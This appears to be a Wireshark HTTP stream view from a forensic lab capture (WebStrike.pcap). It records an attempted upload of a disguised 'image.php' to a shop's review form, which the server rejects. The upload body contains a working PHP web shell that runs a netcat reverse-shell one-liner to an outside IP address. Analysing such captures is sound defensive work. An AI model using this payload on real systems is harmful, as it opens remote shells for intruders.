 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
Packet 55. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1462 bytes) Show data as ASCII
Find: